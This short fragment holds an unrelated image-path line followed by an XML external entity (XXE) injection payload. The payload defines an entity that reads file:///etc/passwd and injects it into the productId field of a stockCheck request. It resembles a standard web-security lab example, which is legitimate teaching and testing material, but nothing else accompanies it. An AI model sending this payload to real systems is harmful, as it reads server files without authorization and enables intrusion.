 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]><stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>